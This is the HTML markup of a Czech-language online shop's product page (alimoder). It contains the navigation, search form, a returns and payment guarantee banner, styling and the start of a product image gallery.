              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Hledání" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Hledání</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/doplnky-mody" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Doplňky módy
                                        </a></li><li><a href="/collections/nastroje-pomucky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nástroje &amp; pomůcky
                                        </a></li><li><a href="/collections/obleceni-damske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oblečení dámské
                                        </a></li><li><a href="/collections/domaci-potreby-kuchyne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Domácí potřeby &amp; kuchyně
                                        </a></li><li><a href="/collections/elektronika-prislusenstvi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; příslušenství
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Horké produkty
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Přihlásit se</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465" alt="alimoder" srcset="//alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=50 50w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=100 100w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=150 150w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=200 200w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=250 250w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/doplnky-mody" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Doplňky módy
                              </a></li><li><a href="/collections/nastroje-pomucky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nástroje &amp; pomůcky
                              </a></li><li><a href="/collections/obleceni-damske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oblečení dámské
                              </a></li><li><a href="/collections/domaci-potreby-kuchyne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Domácí potřeby &amp; kuchyně
                              </a></li><li><a href="/collections/elektronika-prislusenstvi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; příslušenství
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Horké produkty</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Hledání"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Hledání</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Hledání">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Přihlásit se</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Košík</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 polož.</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "alimoder",
    
      "logo": "https:\/\/alimoder.com\/cdn\/shop\/files\/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/alimoder.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--18043676328171__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
   .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Bezplatné vrácení - 30 dní</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/2.png?v=1713519140&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/2.png?v=1713519140&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Platby na dobírka</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/100.png?v=1713519148&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/100.png?v=1713519148&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% bezpečný nákup</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--18043676328171__main" class="shopify-section section"><section id="MainProduct-template--18043676328171__main" class="page-width section-template--18043676328171__main-padding" data-section="template--18043676328171__main">
  <link href="//alimoder.com/cdn/shop/t/6/assets/section-main-product.css?v=113845100247902605631717748857" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-slider.css?v=21509152082215959751717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-deferred-media.css?v=105211437941697141201717748856" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--18043676328171__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 1.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff0000;
      color:#ffffff;
      border:2px solid #ff0000;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%),0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%),0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--18043676328171__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//alimoder.com/cdn/shop/t/6/assets/product-form.js?v=24702737604959294451717748857" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--18043676328171__main" role="region" class="product__media-gallery" aria-label="Prohlížeč galerie" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--18043676328171__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--18043676328171__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--18043676328171__main">
            Přejít na informace o produktu
          </a>
          <ul id="Slider-Gallery-template--18043676328171__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--18043676328171__main-36632349180139" class="product__media-item grid__item slider__slide is-active" data-media-id="template--18043676328171__main-36632349180139">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=493 493w,
          //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=600 600w,
          //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361 800w"
        src="//alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=493 493w,
        //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=600 600w,
        //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361 800w"
      src="//alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36632349180139">
    <span class="visually-hidden">
      Otevřít multimédia 1 v modálním okně
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--18043676328171__main-36632349147371" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-36632349147371">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=493 493w,
          //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=600 600w,
          //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361 800w"
        src="//alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=493 493w,
        //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=600 600w,
        //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361 800w"
      src="//alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36632349147371">
    <span class="visually-hidden">
      Otevřít multimédia 2 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-36632349212907" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-36632349212907">


